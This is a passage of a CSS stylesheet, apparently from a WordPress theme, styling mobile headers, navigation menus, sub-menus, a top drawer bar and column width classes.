    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .header-logo-mobile img.retina-logo {
    display: none;
  }
  header.mobile-header .header-left,
  header.mobile-header .toggle-icon-wrapper.toggle-desktop,
  header.mobile-header .header-customize {
    display: none;
  }
  header.mobile-header .header-container-wrapper {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 997;
    top: 0;
    background-color: #fff;
  }
  header.mobile-header .header-mobile-inner {
    height: 92px;
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.mobile-header .header-mobile-inner .header-customize {
    display: block;
    font-size: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 0;
  }
  header.mobile-header .header-mobile-inner .header-customize:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
  }
  header.mobile-header .header-mobile-inner .header-customize-item {
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
  }
  header.mobile-header .header-mobile-inner .header-customize-item + .header-customize-item {
    margin-left: 10px;
  }
  header.mobile-header .header-mobile-inner .toggle-icon-wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    font-size: 0;
  }
  header.mobile-header .header-mobile-inner .icon-search-menu {
    display: inline-block;
    vertical-align: middle;
    height: 45px;
    text-align: center;
    line-height: 45px;
    padding: 0;
    font-size: 20px;
    color: #000;
  }
  header.mobile-header .header-mobile-inner .icon-search-menu > i {
    vertical-align: middle;
  }
  header.mobile-header .ps-container > .ps-scrollbar-y-rail {
    right: 0;
  }
  header.mobile-header.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.container-bordered .search-mobile-wrapper {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.header-light-gray,
  header.mobile-header.header-gray,
  header.mobile-header.header-dark-gray,
  header.mobile-header.header-dark,
  header.mobile-header.header-overlay,
  header.mobile-header.header-transparent {
    color: #fff;
  }
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon:after {
    background-color: #fff;
  }
  header.mobile-header.header-light-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-dark-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-dark .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-overlay .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-transparent .header-mobile-inner .icon-search-menu {
    color: #fff;
  }
  header.mobile-header.header-light-gray .search-mobile-wrapper form,
  header.mobile-header.header-gray .search-mobile-wrapper form,
  header.mobile-header.header-dark-gray .search-mobile-wrapper form,
  header.mobile-header.header-dark .search-mobile-wrapper form,
  header.mobile-header.header-overlay .search-mobile-wrapper form,
  header.mobile-header.header-transparent .search-mobile-wrapper form {
    color: #fff;
  }
  header.mobile-header.header-light-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-dark-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-dark .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-overlay .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-transparent .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-light-gray .top-bar-transparent.bordered,
  header.mobile-header.header-gray .top-bar-transparent.bordered,
  header.mobile-header.header-dark-gray .top-bar-transparent.bordered,
  header.mobile-header.header-dark .top-bar-transparent.bordered,
  header.mobile-header.header-overlay .top-bar-transparent.bordered,
  header.mobile-header.header-transparent .top-bar-transparent.bordered,
  header.mobile-header.header-light-gray.bordered,
  header.mobile-header.header-gray.bordered,
  header.mobile-header.header-dark-gray.bordered,
  header.mobile-header.header-dark.bordered,
  header.mobile-header.header-overlay.bordered,
  header.mobile-header.header-transparent.bordered,
  header.mobile-header.header-light-gray.bordered .header-container-wrapper,
  header.mobile-header.header-gray.bordered .header-container-wrapper,
  header.mobile-header.header-dark-gray.bordered .header-container-wrapper,
  header.mobile-header.header-dark.bordered .header-container-wrapper,
  header.mobile-header.header-overlay.bordered .header-container-wrapper,
  header.mobile-header.header-transparent.bordered .header-container-wrapper,
  header.mobile-header.header-light-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-dark-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-dark.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-overlay.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-transparent.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-light-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-dark-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-dark.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-overlay.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-transparent.container-bordered .search-mobile-wrapper {
    border-bottom-color: rgba(255, 255, 255, 0.2);
  }
  header.mobile-header.header-light {
    background-color: #fff;
  }
  header.mobile-header.header-light .search-mobile-wrapper form {
    color: #444;
  }
  header.mobile-header.header-light .top-bar-mobile.top-bar-transparent {
    color: #444;
    border-bottom-color: rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.header-light-gray {
    background-color: #747474;
  }
  header.mobile-header.header-gray {
    background-color: #5F5F5F;
  }
  header.mobile-header.header-dark-gray {
    background-color: #4C4C4C;
  }
  header.mobile-header.header-dark {
    background-color: #000;
  }
  header.mobile-header.header-overlay {
    background-color: rgba(0, 0, 0, 0.3);
  }
  header.mobile-header.header-transparent {
    background-color: transparent;
  }
  .x-nav-menu {
    padding: 0;
    margin: 0;
    display: block;
    background-color: transparent;
  }
  .x-nav-menu a.x-menu-a-text > b.x-caret:before {
    color: #ddd;
  }
  .x-nav-menu li.x-menu-item {
    border-bottom: solid 1px #4C4C4C;
    position: relative;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
    cursor: auto;
  }
  .x-nav-menu li.x-menu-item:not(.x-sub-menu-open):hover {
    background-color: #4c4c4c;
  }
  .x-nav-menu li.x-menu-item.menu-item-has-children {
    cursor: pointer;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text {
    display: inline-block;
    position: static;
    padding: 5px 15px;
    border-bottom: none;
    text-transform: uppercase;
    font-family: Roboto;
    color: #ddd;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret {
    position: absolute;
    right: 0;
    bottom: auto;
    top: 0;
    width: 44px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret:before {
    content: "\f107";
    font-family: 'fontawesome';
    display: inline-block;
  }
  .x-nav-menu li.x-menu-item.x-sub-menu-open > a > b.x-caret {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .x-nav-menu li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    content: "";
    display: block;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
    border-top: solid 6px #383838;
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 1;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu li.menu-current > a.x-menu-a-text,
  .x-nav-menu li > a.x-menu-a-text:hover,
  .x-nav-menu li:hover > a,
  .x-nav-menu li ul.x-sub-menu li:hover > a {
    color: #9261aa;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.menu-current > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li > a.x-menu-a-text:hover > b.x-caret:before,
  .x-nav-menu li:hover > a > b.x-caret:before,
  .x-nav-menu li ul.x-sub-menu li:hover > a > b.x-caret:before {
    color: #9261aa;
  }
  .x-nav-menu ul.x-sub-menu {
    background-color: #444;
    padding-left: 0;
    position: relative;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item > a.x-menu-a-text {
    font-size: 14px;
    text-transform: none;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #444;
  }
  .x-nav-menu ul ul.x-sub-menu {
    background-color: #525252;
  }
  .x-nav-menu ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #525252;
  }
  .x-nav-menu ul ul ul.x-sub-menu {
    background-color: #5f5f5f;
  }
  .x-nav-menu ul ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #5f5f5f;
  }
  .x-nav-menu ul ul ul ul.x-sub-menu {
    background-color: #414141;
  }
  .header-mobile-nav {
    background-color: #383838;
    display: none;
    margin-bottom: 15px;
  }
  .mobile-header-float {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 999;
  }
  .mobile-header-float .sticky-wrapper {
    height: auto !important;
    position: relative !important;
  }
  form.search-form-menu-mobile {
    display: none;
  }
  .header-mobile-nav.menu-drop-fly {
    display: block;
    position: fixed;
    margin: 0;
    top: 0;
    bottom: 0;
    overflow: auto;
    overflow-x: hidden;
    width: 280px;
    left: -280px;
    border-right: solid 3px #9261aa;
    z-index: 9999;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .header-mobile-nav.menu-drop-fly.in {
    left: 0;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile {
    display: block;
    background-color: #222;
    padding: 15px;
    position: relative;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile input {
    background-color: #333;
    border: none;
    display: block;
    width: 100%;
    font-size: 14px;
    line-height: 1.2;
    height: auto;
    padding: 12px;
    font-family: inherit;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile button {
    border: none;
    background-color: transparent;
    position: absolute;
    top: 0;
    right: 19px;
    line-height: 1;
    bottom: 0;
    margin: auto;
    font-size: 16px;
  }
  .main-menu-overlay {
    opacity: 0;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: -1;
    pointer-events: none;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    -webkit-transition: opacity .3s ease;
    -o-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  body.menu-mobile-in .main-menu-overlay {
    opacity: 1;
    z-index: 999;
    pointer-events: auto;
    cursor: url(assets/images/close.png) 15 15, default;
  }
  header.header-mobile-1 .header-logo-mobile {
    padding-left: 50px;
    padding-right: 50px;
  }
  header.header-mobile-2 .header-logo-mobile {
    float: left;
    padding-right: 80px;
  }
  header.header-mobile-2 .header-mobile-inner .toggle-icon-wrapper {
    right: 0;
    left: auto;
  }
  header.header-mobile-2 .header-mobile-inner .header-customize {
    right: 40px;
  }
  header.header-mobile-3 .header-logo-mobile {
    float: right;
    padding-left: 80px;
  }
  header.header-mobile-3 .header-mobile-inner .header-customize {
    left: 40px;
    right: auto;
  }
  header.header-mobile-4 .header-logo-mobile {
    padding-left: 50px;
    padding-right: 50px;
  }
  header.header-mobile-4 > .container {
    background: #f2f2f2;
  }
  header.header-mobile-4.container-bordered {
    margin-bottom: 15px;
  }
  header.header-mobile-4.bordered .header-container-wrapper {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.header-mobile-4 .search-mobile-wrapper form {
    padding: 0;
    margin: 0;
    position: relative;
  }
  header.header-mobile-4 .search-mobile-wrapper form > input {
    background-color: transparent;
    border: none;
    width: 100%;
    padding: 0;
    margin: 0;
    color: inherit;
  }
  header.header-mobile-4 .search-mobile-wrapper form > i {
    position: absolute;
    right: 0;
    top: 0;
    margin: auto;
    bottom: 0;
    font-size: 18px;
    height: 18px;
  }
  body.mobile-border-container #page-title {
    width: auto;
    margin-left: 15px;
    margin-right: 15px;
  }
  .sticky-wrapper.is-sticky > .header-container-wrapper {
    z-index: 997;
    left: 0;
    right: 0;
    -webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  }
  .sticky-wrapper.is-sticky .header-logo-mobile {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-logo-mobile img {
    max-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-mobile-inner {
    height: 66px;
  }
  .header-light .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #fff;
  }
  .header-light-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #747474;
  }
  .header-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #5F5F5F;
  }
  .header-dark-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #4C4C4C;
  }
  .header-dark .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #000;
  }
  .header-overlay .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: rgba(0, 0, 0, 0.3);
  }
  .sticky-wrapper:not(.is-sticky) {
    height: auto !important;
    position: relative !important;
  }
  .sticky-wrapper.is-sticky header.mobile-header ul.x-nav-menu {
    max-height: 450px;
    overflow: auto;
  }
  body.menu-mobile-in .sticky-wrapper.is-sticky > .header-container-wrapper.menu-drop-fly {
    left: 280px;
    right: -280px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa {
    font-size: 20px;
    color: #000;
  }
  .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
    display: none;
  }
}
@media screen and (max-width: 600px) {
  #wpadminbar {
    top: -46px;
  }
}
@media screen and (max-width: 480px) {
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    min-width: 280px;
  }
}
@media screen and (max-width: 320px) {
  #wpadminbar {
    top: -46px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    min-width: 254px;
  }
}
@media only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  .header-logo-mobile img.retina-logo {
    display: inline-block;
  }
  .header-logo-mobile img.has-retina {
    display: none;
  }
}
.page-template-coming-soon #top-drawer-area {
  display: none;
}
#top-drawer-area {
  position: relative;
  z-index: 999;
}
#top-drawer-bar {
  background-color: #2f2f2f;
  color: #c5c5c5;
  height: auto;
  overflow: hidden;
  padding: 0;
  z-index: 3;
}
#top-drawer-bar .sidebar {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar h4.widget-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-posts-wrap .widget-posts-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar #wp-calendar caption,
#top-drawer-bar .sidebar #wp-calendar thead th {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-social-profile {
  line-height: 50px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu {
  overflow: visible;
  border: none;
  margin: 0;
  padding: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li {
  display: inline-block;
  position: relative;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:before {
  display: none;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:hover > ul {
  display: block;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li {
  line-height: 50px;
  padding: 0;
  margin: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li + li {
  margin-left: 20px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul {
  display: none;
  border-top: solid 1px #444444;
  position: absolute;
  z-index: 999;
  left: 0;
  top: 100%;
  background-color: #2f2f2f;
  color: #c5c5c5;
  text-align: left;
  margin: 0;
  padding: 0 15px;
  min-width: 150px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li {
  display: block;
  line-height: 26px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li + li {
  border-top: solid 1px #444444;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul ul {
  left: 100%;
  top: 0;
}
#top-drawer-bar .sidebar .darna-contact-info span i {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar ul.product_list_widget li a {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar .mail-chimp-wrapper .mail-chimp-button > input {
  background-color: rgba(73, 73, 73, 0.5);
  color: #c5c5c5;
}
.top-drawer-toggle {
  border-left: 28px solid transparent;
  border-top: 28px solid #9261aa;
  position: absolute;
  right: 0;
  top: 0;
}
.top-drawer-toggle > .wicon {
  color: #FFFFFF;
  font-size: 13px;
  left: -14px;
  position: absolute;
  text-shadow: none;
  top: -26px;
}
.top-drawer-toggle.open:after {
  content: "\f068";
}
.top-drawer-show {
  display: block;
}
.top-drawer-hide {
  display: none;
}
#top-drawer-area .g5plus-col-3,
#top-drawer-area .g5plus-col-4,
#top-drawer-area .g5plus-col-6,
#top-drawer-area .g5plus-col-8,
#top-drawer-area .g5plus-col-12 {
  float: left;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#top-drawer-area .g5plus-col-3 {
  width: 25%;
}
#top-drawer-area .g5plus-col-4 {
  width: 33.33333333%;
}
#top-drawer-area .g5plus-col-6 {
  width: 50%;
}
#top-drawer-area .g5plus-col-8 {
  width: 66.66666667%;
}
#top-drawer-area .g5plus-col-12 {
  width: 100%;
}
@media screen and (min-width: 992px) {
  .x-col-1-12 {
    width: 8.33333333333333%;
  }
  .x-col-2-12 {
    width: 16.6666666666667%;
  }
  .x-col-3-12 {
    width: 25%;
  }
  .x-col-4-12 {
    width: 33.3333333333333%;
  }
  .x-col-5-12 {
    width: 41.6666666666667%;
  }
  .x-col-6-12 {
    width: 50%;
  }
  .x-col-7-12 {
    width: 58.3333333333333%;
  }
  .x-col-8-12 {
    width: 66.6666666666667%;
  }
  .x-col-9-12 {
    width: 75%;
  }
  .x-col-10-12 {
    width: 83.3333333333333%;
  }
  .x-col-11-12 {
    width: 91.6666666666667%;
  }
  .x-col-12-12 {
    width: 100%;
  }
  .x-col-1-11 {
    width: 9.09090909090909%;
  }
  .x-col-2-11 {
    width: 18.1818181818182%;
  }
  .x-col-3-11 {
    width: 27.2727272727273%;
  }
  .x-col-4-11 {
    width: 36.3636363636364%;
  }
  .x-col-5-11 {
    width: 45.4545454545455%;
  }
  .x-col-6-11 {
    width: 54.5454545454545%;
  }
  .x-col-7-11 {
    width: 63.6363636363636%;
  }
  .x-col-8-11 {
    width: 72.7272727272727%;
  }
  .x-col-9-11 {
    width: 81.8181818181818%;
  }
  .x-col-10-11 {
    width: 90.9090909090909%;
  }
  .x-col-1-10 {
    width: 10%;
  }
  .x-col-2-10 {
    width: 20%;
  }
  .x-col-3-10 {
    width: 30%;
  }
  .x-col-4-10 {
    width: 40%;
  }
  .x-col-5-10 {
    width: 50%;
  }
  .x-col-6-10 {
    width: 60%;
  }
  .x-col-7-10 {
    width: 70%;
  }
  .x-col-8-10 {
    width: 80%;
  }
  .x-col-9-10 {
    width: 90%;
  }
  .x-col-1-8 {
    width: 12.5%;
  }
  .x-col-3-8 {
    width: 37.5%;
  }
  .x-col-5-8 {
    width: 62.5%;
  }
  .x-col-7-8 {
    width: 87.5%;
  }
  .x-col-1-9 {
    width: 11.1111111111111%;
  }
  .x-col-2-9 {
    width: 22.2222222222222%;
  }
  .x-col-4-9 {
    width: 44.4444444444444%;
  }
  .x-col-5-9 {
    width: 55.5555555555556%;
  }
  .x-col-7-9 {
    width: 77.7777777777778%;
  }
  .x-col-8-9 {
    width: 88.8888888888889%;
  }
  .x-col-1-7 {
    width: 14.2857142857143%;
  }
  .x-col-2-7 {
    width: 28.5714285714286%;
  }
  .x-col-3-7 {
    width: 42.8571428571429%;
  }
  .x-col-4-7 {
    width: 57.1428571428571%;
  }
  .x-col-5-7 {
    width: 71.4285714285714%;
  }
  .x-col-6-7 {
    width: 85.7142857142857%;
  }
  .x-col {
    display: block;
    float: left;
  }
  .x-clear {
    clear: both;
  }
  .x-new-row {
    clear: both;
  }
  li.x-pos-static {
    position: static;
  }
  li.x-text-align-right {
    text-align: right;
  }
  li.x-text-align-left {
    text-align: left;
  }
  li.x-text-align-center {
    text-align: center;
  }
  span.x-disable-text {
    display: none;
  }
  i.x-menu-icon.x-icon-left {
    padding-right: 10px;
  }
  i.x-menu-icon.x-icon-right {
    padding-left: 10px;
  }
  i.x-menu-icon.x-icon-left.x-disable-text {
    padding-right: 0;
  }
  i.x-menu-icon.x-icon-right.x-disable-text {
    padding-left: 0;
  }
  li > a.x-disable-menu-item {
    display: none !important;
  }
  li.x-new-row:after {
    content: "";
    display: block;
    clear: both;
  }
  .x-list-style-none {
    list-style: none;
    list-style-position: inside;
  }
  .x-list-style-disc {
    list-style: disc !important;
    list-style-position: inside !important;
  }
  .x-list-style-square {
    list-style: square !important;
    list-style-position: inside !important;
  }
  .x-list-style-circle {
    list-style: circle !important;
    list-style-position: inside !important;
  }
  li.x-image-layout-image-only a.x-menu-a-text {
    display: none;
  }
  li.x-image-layout-image-only p.x-description {
    display: none;
  }
  li.x-image-layout-above > a.x-image + a.x-menu-a-text {
    margin-top: 10px;
  }
  .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-parent,
  .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-bar {
    right: 100%;
    left: auto;
  }
  .x-sub-menu.x-pos-full {
    left: 0;
    right: 0;
  }
  .x-nav-menu {
    display: inline-block;
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: left;
  }
  .x-nav-menu img {
    max-width: 100%;
    height: auto;
  }
  .x-nav-menu * {
    color: inherit;
    box-sizing: border-box;
  }
  .x-nav-menu > .x-menu-item {
    display: inline-block;
    line-height: 90px;
  }
  .x-nav-menu > .x-menu-item > a b.x-caret {
    margin-left: 5px;
  }
  .x-nav-menu > .x-menu-item > a b.x-caret:before {
    content: '\f107';
  }
  .x-nav-menu > .x-menu-item + .x-menu-item {
    margin-left: 40px;
  }
  .x-sub-menu {
    height: 0;
    visibility: hidden;
    overflow: hidden;
    position: absolute;
    opacity: 0;
    top: 100%;
    padding: 0;
    margin: 0;
    color: #444;
    z-index: -1;
    list-style: none;
    background-color: #fff;
    border-bottom: solid 2px #9261aa;
    -webkit-box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
    box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
  }
  .x-sub-menu .x-menu-item {
    position: relative;
    min-width: 210px;
    white-space: nowrap;
  }
  .x-menu-item {
    line-height: 38px;
  }
  .x-menu-item b.x-caret:before {
    content: "\f105";
    font-family: 'fontawesome';
  }
  .x-active > .x-sub-menu {
    overflow: visible;
    visibility: visible;
    opacity: 1;
    height: auto;
    z-index: 999;
  }
  .x-menu-a-text {
    font-family: 'Roboto';
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0.01em;
  }
  p.x-description {
    font-style: italic;
    font-size: 0.9em;
    line-height: 30px;
  }
  .x-sub-menu a.x-menu-a-text {
    text-transform: none;
  }
  .x-sub-menu-standard {
    padding: 10px 0;
  }
  .x-sub-menu-standard > .x-menu-item b.x-caret {
    position: absolute;
    right: 20px;
    transition: all 0.5s;
  }
  .x-sub-menu-standard a.x-menu-a-text {
    padding: 0 20px;
    color: inherit;
    -webkit-transition: background 0.3s ease-out;
    -moz-transition: background 0.3s ease-out;
    -ms-transition: background 0.3s ease-out;
    -o-transition: background 0.3s ease-out;
    transition: background 0.3s ease-out;
    display: block;
  }
  .x-sub-menu-standard a.x-menu-a-text:before {
    content: "\f105";
    font-family: 'fontawesome';
    opacity: 0;
    margin-left: -10px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-sub-menu-standard a.x-menu-a-text > span.x-menu-text,
  .x-sub-menu-standard a.x-menu-a-text > i.x-menu-icon {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover {
    background-color: rgba(146, 97, 170, 0.6);
    color: #fff;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon,
  .x-sub-menu-standard a.x-menu-a-text:hover > span.x-menu-text {
    padding-left: 10px;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text {
    padding-left: 0;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover:before {
    margin-left: 0;
    opacity: 1;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > b.x-caret {
    opacity: 0;
  }
  .x-sub-menu-standard .x-sub-menu {
    top: 0;
    left: 100%;
    right: auto;
  }
  .x-sub-menu-multi-column {
    padding-bottom: 30px;
    display: flex;
  }
  .x-sub-menu-multi-column.no-padding {
    padding: 0;
  }
  .x-sub-menu-multi-column:after {
    content: "";
    display: block;
    clear: both;
  }
  .x-sub-menu-multi-column > .x-menu-item {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 30px;
    min-width: 0;
  }
  .x-sub-menu-multi-column > .x-menu-item + .x-menu-item {
    border-left: solid 1px rgba(0, 0, 0, 0.1);
  }
  .x-sub-menu-multi-column a.x-menu-a-text,
  .x-sub-menu-multi-column p.x-description {
    padding-left: 15px;
    padding-right: 15px;
  }
  .x-sub-menu-multi-column .x-sub-menu {
    padding-top: 0;
    padding-bottom: 0;
    height: auto;
    visibility: visible;
    opacity: 1;
    position: static;
    background-color: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: none;
    z-index: 999;
    overflow: visible;
  }
  .x-sub-menu-multi-column li.x-active > ul.x-sub-menu {
    visibility: visible !important;
    opacity: 1 !important;
    overflow: visible !important;
  }
  .x-sub-menu-multi-column .x-header-column > a {
    font-size: 1em;
    color: #444;
    position: relative;
    line-height: 1;
    display: block;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-family: 'Oswald';
  }
  .x-sub-menu-multi-column b.x-caret {
    display: none;
  }
  .x-tabs.x-item-menu-tab {
    position: static;
    padding: 0;
    margin: 0;
  }
  .x-tabs.x-item-menu-tab > .x-menu-a-text {
    display: none;
  }
  .x-sub-menu-tab > .x-menu-item {
    position: static;
  }
  .x-sub-menu-tab > li > ul.x-sub-menu {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    border-bottom: 0;
    visibility: hidden;
    overflow: hidden;
    opacity: 0;
    height: 0;
    padding-bottom: 30px;
  }
  .x-sub-menu-tab > li.x-menu-active {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text {
    display: block;
    position: relative;
  }
  .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after {
    content: '';
    position: absolute;
    right: 0;
